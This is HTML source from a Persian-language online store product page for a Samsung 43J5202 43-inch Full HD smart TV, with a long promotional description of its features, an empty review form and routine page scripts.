  copyText.setSelectionRange(0, 99999); /* For mobile devices */

   /* Copy the text inside the text field */
  navigator.clipboard.writeText(copyText.value);

  /* Alert the copied text */
} 
</script>

<div class="link-kootah">
<button onclick="myFunction()"><i class="fi fi-rr-copy"></i></button>


<input id="myInput" value="https://sitaplus.com/?p=1769">
</div>
	</div>
</div>

  </div>

</div>
<div id="product-1769" class="product type-product post-1769 status-publish first instock product_cat-21 product_cat-20 product_tag-653 product_tag-273 product_tag--43------43j5202 product_tag-65 product_tag-679 product_tag-639 product_tag-204 product_tag-423 has-post-thumbnail shipping-taxable product-type-simple">
<div class="first-sepid-product-box">
<div class="right-new-123-1">
<div class="right-sepoid-product">
<div class="roght-img-sepid-product">
 	
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		

		
		<div class="product-meta-sepid">
<div class="meta-one-sepi">
		     		     		     
<button id="shareb" class="meta-v-sopid-box">
<div class="tooltip-meta-v-sepid">اشتراک گذاری</div>

<i class="fi fi-rr-share"></i>
</button>
</div>
<script type="rocketlazyloadscript">
		     

// Get the modal
var modal1 = document.getElementById("sharem");

// Get the button that opens the modal
var btn = document.getElementById("shareb");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close1")[0];

// When the user clicks on the button, open the modal
btn.onclick = function() {
  modal1.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal1.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal1) {
    modal1.style.display = "none";
  }
} 
</script>


</div>
	
	
	<figure class="woocommerce-product-gallery__wrapper">

		<div data-thumb="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1.jpg"><img loading="lazy" width="600" height="375" src="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-600x375.jpg" class="wp-post-image" alt="" title="j5202-5_1" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1.jpg" data-large_image_width="940" data-large_image_height="587" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-600x375.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1.jpg 940w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1.jpg"><img loading="lazy" width="600" height="375" src="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-600x375.jpg" class="" alt="" title="j5202-5_1" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1.jpg" data-large_image_width="940" data-large_image_height="587" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-600x375.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1.jpg 940w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/07/j5202-2_1-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/07/j5202-2_1-2.jpg"><img loading="lazy" width="600" height="375" src="https://sitaplus.com/wp-content/uploads/2019/07/j5202-2_1-2-600x375.jpg" class="" alt="" title="j5202-2_1 (2)" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/07/j5202-2_1-2.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/07/j5202-2_1-2.jpg" data-large_image_width="940" data-large_image_height="587" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/07/j5202-2_1-2-600x375.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-2_1-2-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-2_1-2-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-2_1-2.jpg 940w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/07/j5202-3_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/07/j5202-3_1.jpg"><img loading="lazy" width="600" height="375" src="https://sitaplus.com/wp-content/uploads/2019/07/j5202-3_1-600x375.jpg" class="" alt="" title="j5202-3_1" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/07/j5202-3_1.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/07/j5202-3_1.jpg" data-large_image_width="940" data-large_image_height="587" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/07/j5202-3_1-600x375.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-3_1-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-3_1-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-3_1.jpg 940w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/07/j5202-4_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/07/j5202-4_1.jpg"><img loading="lazy" width="600" height="375" src="https://sitaplus.com/wp-content/uploads/2019/07/j5202-4_1-600x375.jpg" class="" alt="" title="j5202-4_1" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/07/j5202-4_1.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/07/j5202-4_1.jpg" data-large_image_width="940" data-large_image_height="587" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/07/j5202-4_1-600x375.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-4_1-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-4_1-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-4_1.jpg 940w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/07/j5202-6_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/07/j5202-6_1.jpg"><img loading="lazy" width="600" height="375" src="https://sitaplus.com/wp-content/uploads/2019/07/j5202-6_1-600x375.jpg" class="" alt="" title="j5202-6_1" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/07/j5202-6_1.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/07/j5202-6_1.jpg" data-large_image_width="940" data-large_image_height="587" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/07/j5202-6_1-600x375.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-6_1-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-6_1-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-6_1.jpg 940w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>



</div>
</div>
<div class="bars-prog">
										</div>


<div class="takhfif-mob-a" style="display: none;">
     
<div class="class-star">

    </div>


	

</div>

</div>
<div class="left-sepoid-product">
							<div class="sepid-offer-403">
<div class="sepid-title-12 new-tit022">

<h3> تلویزیون 43 اینچ سامسونگ 43J5202</h3>

</div>
		     

</div>


<div class="left-two-p-sepid">


<div class="timer-mobile" style="display: none;">
					



			

	</div>
<div class="meta-catalog-date">
 
		     
</div>

		     
<div class="class-star">

    </div>
<div class="price-sepid-kharid" id="price-kharidf">
 <p class="price"></p>
</div>




<div class="cat-or-tag-sepid">

			     <div class="category-sepid-product"><i class=" fi fi-rr-list"></i>دسته: <a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/" rel="tag">تلویزیون</a>, <a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/" rel="tag">صوتی و تصویری</a></div>	

			     

</div>



</div><div class="right-two-p-sepid-asli">


					



			

						
		     




  <div class="mobfaaal" style="display: none;">


<script type="rocketlazyloadscript">

// Get the modal
var modal = document.getElementById("videom1");

// Get the button that opens the modal
var btn = document.getElementById("videob1");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closew")[0];

// When the user clicks on the button, open the modal
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
} 


</script>


</div></div>
</div>

</div>

		     

<div class="first-sepid-product-box">


	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						توضیحات					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						نظرات (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>توضیحات</h2>

<h2>تلویزیون 43 اینچ سامسونگ 43J5202</h2>
<p><img decoding="async" class="alignnone size-full wp-image-1776" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20587'%3E%3C/svg%3E" alt="" width="940" height="587" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-1.jpg 940w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-1-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-1-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-1-600x375.jpg 600w" data-lazy-sizes="(max-width: 940px) 100vw, 940px" data-lazy-src="https://parsianbosch.com/wp-content/uploads/2019/07/j5202-5_1-1.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1776" src="https://parsianbosch.com/wp-content/uploads/2019/07/j5202-5_1-1.jpg" alt="" width="940" height="587" srcset="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-1.jpg 940w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-1-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-1-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-1-600x375.jpg 600w" sizes="(max-width: 940px) 100vw, 940px" /></noscript></p>
<p><a href="http://parsianbosch.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون 43 اینچ سامسونگ 43J5202</a> یکی از سری محصولات تولیدی شرکت کره‌ای سامسونگ می‌باشد که با کیفیت تصویر Full HD به خدمت کاربران آمده است. این تلویزیون که در جدول سری 5 تلویزیون­‌های سامسونگ قرار گرفته شده با سایز 43 اینچش بهترین گزینه حتی برای متراژهای کم و متوسط است. میزان وضوح 1080×1920 پیکسل صفحه نمایش تلویزیون سامسونگ که روی هم رفته از 2 میلیون پیکسل تشکیل می‌شوند، سعی می‌کند تا در دل جزئیات نفوذ کند و سطح واقعی تصاویر را بر روی نمایشگر بیاورد.‌ در این میان سامسونگ نوع موتور تصویر HyperReal را برای صفحه نمایش این مدل تلویزیونش در نظر گرفته است. این موتور که در واقع به پردازش برنامه‌ها می‌پردازد، همانطور که از نامش پیداست تصاویر را بیش از حد واقعی به معرض نمایش قرار می‌دهد. در واقع با نفوذ به عمق جزئیات، تصور می‌کنید که در همان لحظه طبیعی فیلم قرار گرفته‌اید. تقویت کننده رنگ نیز یکی دیگر از مشخصات صفحه نمایش تلویزیون سامسونگ می‌باشد که آن هم به نوبه خود صحنه‌های برنامه‌ها را چنان غرق در رنگ‌های جذاب می‌کند که حتی فیلم‌هایی با وضوح HD را با کیفیت بسیار بالاتر مشاهده خواهید کرد. همچنین نمایش صحنه‌های هیجان انگیز فیلم‌های پر سرعت مانند انواع فیلم‌های اکشن با نرخ حرکت 60 هرتزی این تلویزیون بدون تاری و با کیفیت بالا پخش خواهند شد. از مهمترین نقاط قوت تلویزیون 43J5202 می‌توان به قابلیت اتصال به اینترنت و سرویس هوشمند آن اشاره کرد. اتصال به اینترنت که از طریق Wi-Fi انجام می‌گیرد، امکانات اشتراک گذاری به روش‌های مختلفی همچون Wi-Fi Direct ، TV to Mobile – Mirroring ، DLNA وMobile to TV – Mirroring را در اختیار کاربران می‌گذارد. بستر نرم‌افزاری این تلویزیون نیز با رابط کاربری Smart Hub همراه شده، که با محیط ساده و سرگرم کننده‌اش لحظات شادی را برایتان رقم می‌زند. اگر به طراحی تلویزیون J5202 توجه کنید صفحه نمایش تخت آن همراه با قاب تقریباً باریکش و همچنین پایه‌های خوش طرحش، فضای موجود را به سبکی مدرن جلوی چشم نمایان می‌سازد. همچنین با کمی توجه به قسمت مشخصات صوتی این تلویزیون Full HD به این نکته پی می بریم که این تلویزیون همراه با بلندگوهای Down Firing + Base Reflex و توان 20 واتی ، کیفیت صدای قانع کننده‌ای دارد. سنسور اکو و هر کدام از پورت‌های USB ، HDMI، خاموش شدن خودکار و قابلیت +Anynet از دیگر ویژگی‌های تلویزیون سامسونگ 43J5202 محسوب می‌شوند.</p>
<h2>نمایش تصاویر با کیفیت Full HD در تلویزیون 43J5202</h2>
<p><img decoding="async" class="alignnone size-full wp-image-1777" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20587'%3E%3C/svg%3E" alt="" width="940" height="587" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/07/j5202-2_1-2-1.jpg 940w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-2_1-2-1-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-2_1-2-1-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-2_1-2-1-600x375.jpg 600w" data-lazy-sizes="(max-width: 940px) 100vw, 940px" data-lazy-src="https://parsianbosch.com/wp-content/uploads/2019/07/j5202-2_1-2-1.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1777" src="https://parsianbosch.com/wp-content/uploads/2019/07/j5202-2_1-2-1.jpg" alt="" width="940" height="587" srcset="https://sitaplus.com/wp-content/uploads/2019/07/j5202-2_1-2-1.jpg 940w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-2_1-2-1-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-2_1-2-1-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-2_1-2-1-600x375.jpg 600w" sizes="(max-width: 940px) 100vw, 940px" /></noscript></p>
<p>نمایشگر Full HD تلویزیون 43J5202 به لطف رزولوشن دو برابر بیشتر از تلویزیون‌های HD ، تجربه‌ی تماشایی بی نظیری را در هنگام نمایش سرگرمی‌ها و فیلم‌ها برایتان فراهم می‌سازد. این یعنی شما می‌توانید تصاویر را با رزولوشن 1920×1080 پیکسل تماشا کنید و از دیدن آن­ها لذت ببرید. سامسونگ مجموعه‌ای از قابلیت­‌های بهبود کیفیت تصویر مانند موتور پردازشگر تصویر HyperReal ، حالت فیلم، نرخ رفرش 60 هرتز، تقویت کننده رنگ پیشرفته « Wide Color Enhancer » را برای ایجاد غوطه وری کامل در حین ارائه تصاویر در این تلویزیون 43 اینچ به کار برده است. موتور پردازش تصویر که با عنوان موتور پردازنده رسانه شناخته می‌شود در اکثر محصولات دیجیتالی از قبیل، دوربین‌های دیجیتالی، تلفن همراه، تلویزیون و سایر دستگاه‌های مشابه یافت می‌شود. هدف اصلی این موتورهای تصویر، نمایش واضح‌تر و روشن­‌تر تصاویر می‌باشد. موتور پردازنده HyperReal که مختص تلویزیون‌های سامسونگ است رنگ‌های موجود، کنتراست و نرخ رفرش را به بالاترین سطح ممکن می‌رساند تا ارائه تصاویر با رنگ‌های خیره کننده و عمق شگفت انگیز صورت گیرد. سرعت این تلویزیون در بازیابی داده‌های حرکنی بسیار مناسب است و جزئیات را به خوبی نمایان می‌کند. این به لطف نرخ رفرش و پاک سازی 60 هرتز صورت می گیرد.  علاوه بر این در فناوری Wide Color Enhancer برای تقویت طیف رنگی و نمایش جزئیات پنهان، از یک الگوریتم بهبود کیفیت تصویر استفاده می شود. با این الگوریتم شاهد طیف گسترده‌ای از رنگ‌ها خواهید بود و تماشای فیلم، محتویات مورد علاقه و حتی محتوای قدیمی با رنگ‌های غنی و پر جنب و جوش صورت می‌گیرد.</p>
<h3>سیستم صوتی تلویزیون سامسونگ 43J5202</h3>
<p>بهترین قابلیتی که می توان برای قدرت صوتی تلویزیون 43J5202 در نظر گرفت، توان 20 واتی آن است. گرچه ممکن است با خود فکر کنید که این مقدار قدرت در حد بالایی نیست؛ اما از روی نگاه به دیگر مشخصات این نوع تلویزیون می‌توان فهمید که این یکی از بهترین گزینه‌هایست که برازنده این مدل تلویزیون پایین‌رده می‌باشد. نوع بلندگوهای تلویزیون سامسونگ Down Firing + Base Reflex هستند که از دو کانال مجازی به صورت مناسب صدایی عالی و واضح را ارائه می‌دهند. در سیستم صوتی تلویزیون سامسونگ خبری از هیچ‌گونه خطا و اعوجاج صوتی نیست و هر کدام از این بلندگوها کاربر را از بابت صدای طبیعی بهره‌مند می‌کنند. در این میان با اشاره به پشتیبانی از فرمت صدای دالبی دیجیتال پلاس صدا، اصوات به صورت مجزا و تفکیک شده پردازش می‌شوند و در نهایت صدایی کاملاً دقیق و واضح را به گوش خواهد رسید.</p>
<p>&nbsp;</p>
<h3>طراحی تلویزیون 43J5202 به سبک سامسونگ</h3>
<p>سامسونگ باز هم مثل همیشه خاص بودن را به مدل تلویزیون‌های سری 5 راه داده و تفاوت آنچنانی بین مدل‌های بالاتر و پایین‌رده‌اش قائل نشده است. دور تا دور صفحه اصلی تلویزیون سامسونگ 43J5202 را فریم مشکی رنگی فراگرفته که قسمت پایین آن با ضخامت بیشتر از بقیه قسمت‌ها طراحی شده است. سامسونگ هدف از طراحی ضخیم فریم پایین این تلویزیون را حکاکی لوگوی مخصوص به شرکت خود اعلام کرده. طراحی تخت صفحه نمایش 43 اینچ این نوع تلویزیون از هر زاویه جذابیتش را به رخ رقبا می‌کشد. سایز 43 اینچ این تلویزیون متراژهای بسیار بزرگ را تخت پوشش قرار می دهد. از این گذشته سامسونگ بر خلاف بسیاری از تلویزیون‌های دیگر، پایه‌هایی از نوع دو شاخه‌ای را برای این مدل تلویزیونش در نظر گرفته که به راحتی وزن تلویزیون را تحمل می‌کنند. با تمام توصیفات خوب گفته می‌توان به این نکته پی برد که تلویزیون 43 اینچ سامسونگ به لطف طراحی نسبتاً خوبی که دارد بر روی دکور یا بر روی دیوار سبکی خاص به محیط می‌بخشد.</p>
<h3>سیستم عامل و امکانات هوشمند تلویزیون سامسونگ 43J5202</h3>
<p>تلویزیون پایین رده سامسونگ 43J5202 دقیق مانند مدل‌های بالاتر از قابلیت اتصال به اینترنت و سرویس هوشمند برخوردار می‌باشد. به همین دلیل این نوع تلویزیون برای افرادی که هزینه زیادی بابت خرید تلویزیون در نظر نگرفته اند می‌تواند بهترین گزینه باشد. جای دادن رابط کاربری Smart Hub مثل همیشه همراه با صفحه هوشمند و سرگرم کننده لحظات خوبی را برای خود خانواده‌تان رقم می‌زند. به عنوان مثال همراه با این رابط کاربری می‌توانید از برنامه‌های مختلف تلویزیون و قابلیت اتصال به اینترنت آن به نحو احسن بهره‌مند شوید. قابلیت اتصال به اینترنت که توسط Wi-Fi میسر می‌باشد در صورت استفاده از اینترنت پرسرعت، سرچ در میان صفحات وب و همچنین لود برنامه‌ها و محتوای گوناگون را به در مدت زمان کمی به انجام می‌رساند. از این گذشته در نظر گرفتن راه‌های ارتباطی همچون عمل Mirroring با دور روش اشتراک گذاری محتوای گوشی بر روی تلویزیون و نیز محتوای تلویزیون بر روی گوشی، DLNA ، ارتباط مستقیم یا همان Wi-Fi Direct ، درست همانند مدل‌های بالاتر به این مدل تلویزیون راه داده شده‌اند، تا کاربران بتوانند به روش‌های مختلف محتوای خود را به اشتراک بگذارند. همچنین در این تلویزیون از قابلیت ConnectShare ™ Movie برای نمایش سرگرمی‌ها و رسانه‌های مورد علاقه‌ی روی USB بر روی نمایشگر 43 اینچ استفاده شده است.</p>
<p>درگاه‌های ارتباطی</p>
<p>در این بخش می‌خواهیم به شرح درگاه‌های ارتباطی تلویزیون سامسونگ 43J5202 بپردازیم که بی‌شک در هنگام انتخاب یک نوع تلویزیون می‌تواند تاثیر زیادی داشته باشند. در نظر گرفتن دو پورت HDMI و یک عدد پورت USB هر کدام به نوبه خود امکان قرار گیری محتوای مد نظر از روی سایر دستگاه‌های هوشمند را بر روی تلویزیون فراهم می‌آورند. طراحی این پورت‌ها که بر روی قسمت پشت تلویزیون سامسونگ قرار گرفته شده‌اند، امکان نمایش انواع فایل‌های صوتی و تصویری اعم از فیلم، عکس، بازی و سایر برنامه‌ها را بر روی تلویزیون، برای کاربر به وجود می‌آورند. از دیگر راه‌های ارتباطی تلویزیون سامسونگ ورودی RF و پورت LAN می‌باشد. با پشتییبانی این مدل تلویزیون از قابلیت <span class="specs-item-name">Anynet+™ HDMI-CEC </span><label class="tooltip__icon" for="radio811"></label>از طریق یک ریموت کنترل تلویزیون، تمامی دستگاه های متصل به تلویزیون را می توان تحت نظارت خود قرار داد.</p>
<p>&nbsp;</p>
<p>جمع بندی</p>
<p>با در نظر گرفتن همه جوانب تلویزیون سامسونگ 43J5202 می‌توان به این نکته پی برد که این محصول یکی از بهترین مدل‌هایی بود که طراحی آن می‌توانست به ذهن سامسونگ در سال 2015 برسد. از طراحی آن گرفته، تا قسمت هوشمندش همگی دال بر این دارند که  طراحی و ساخت این تلویزیون از مدل‌های بالاتر تبعیت کرده است. طراحی قاب باریک تلویزیون سامسونگ در کنار پایه‌های فوق‌العاده شیک دو شاخه‌ای ، بر روی میز تلویزیون درست مانند مدل‌های بالاتر جذابیت و خوش طرح بودنش را به رخ می‌کشد. از این گذشته در نظر گرفتن سطح کیفیت تصویر Full HD برای سال ساخت این مدل تلویزیون سری 5 یکی از بهترین نقطه‌ قوت های این تلویزیون به حساب می آید. بنابراین جرات گفتن این را داریم که کیفیت تصویر تلویزیون سامسونگ 43J5202 را برای سال تولیدش یکی از بهترین کیفیت‌ها به حساب آورد. به عبارتی سامسونگ کیفیت تصویر Full HD را برازنده این تلویزیون پایین‌رده دانست به همین دلیل در بازار رقابتی توانسته بود با بسیاری از مدل‌ها به رقابت بپردازد. با نگاه به قسمت هوشمند تلویزیون سامسونگ متوجه رابط کاربری Smart Hub خواهیم شد که همراه با امکانات هوشمند، ورود کاربر به دنیای مجازی را فراهم می­‌سازد. قسمت صوتی تلویزیون سامسونگ نیز همراه با توان 20 وات و پشتیبانی از فرمت صدای دالبی دیجیتال پلاس از دیگر مزیت‌هایی بود که سامسونگ می‌توانست بر روی این مدل تلویزیون پایین رده پیاده کند. به صورت کلی اگر جزو آن دسته از کاربرانی هستید که به دنبال امکانات متوسط همانند تلویزیون 43J5202 می‌گردید، پس فرصت را از دست ندهید چون این نوع تلویزیون همراه با رنج قیمت پایینی که دارد، نسبت به سایر مدل‌ها از کیفیت مناسب‌تری برخوردار می‌باشد.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			نقد و بررسی‌ها		</h2>

					<p class="woocommerce-noreviews">هنوز بررسی‌ای ثبت نشده است.</p>
			</div>

			<div id="review_form_wrapper">
		
<div class="matn-didgah">
<div class="matn-didgah1">
		<h3 style="float: right;width: 100%;position: relative;margin-bottom: 20px;font-weight: 400;">قوانین دیدگاه</h3>
		<ul>
		<li>از ارسال دیدگاه های توهین آمیز پرهیز کنید</li>
		<li>لطفا نظر واقعی خود را بنویسید</li>
		<li>دیدگاه شما میتواند به خرید دیگران کمک کند</li>
		
		
		
		</ul>
		
		</div>
		</div>
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">اولین کسی باشید که دیدگاهی می نویسد &ldquo;تلویزیون 43 اینچ سامسونگ 43J5202&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%AA%D9%84%D9%88%DB%8C%D8%B2%DB%8C%D9%88%D9%86-43-%D8%A7%DB%8C%D9%86%DA%86-%D9%88-%D9%87%D9%88%D8%B4%D9%85%D9%86%D8%AF-%D8%B3%D8%A7%D9%85%D8%B3%D9%88%D9%86%DA%AF-%D9%85%D8%AF%D9%84-43j5202/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://sitaplus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">امتیاز شما</label><select name="rating" id="rating" required>
						<option value="">رای دهید</option>
						<option value="5">عالی</option>
						<option value="4">خوب</option>
						<option value="3">متوسط</option>
						<option value="2">نه خیلی بد</option>
						<option value="1">خیلی بد</option>
					</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='1769' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eeea159d5e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="86"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


</div>


</div>

				
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

   $(document).ready(function(){
$('.owl-offer11').owlCarousel({
            loop: false,
            autoplay:true,
    autoplayTimeout:7000,
    autoplayHoverPause:true,
    rtl: true,
    nav:true,
	dots:true,
        margin:0,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        400:{
            items:2
        },
		900:{
            items:3
        },
        1200:{
            items:4
        }
    }
})
});
});</script>

		     
<div class="first-sepid-product-box rel-sepid">
<h4> محصولات مرتبط </h4>
    <div class="owl-offer11 owl-carousel">

	
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%aa%d9%88%d8%b4%db%8c%d8%a8%d8%a7-%d9%81%d9%88%d9%84-%d8%a7%da%86-%d8%af%db%8c-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-43l5750-toshiba-led-full-hd/">

	<div class="tab-img-sepid">
			
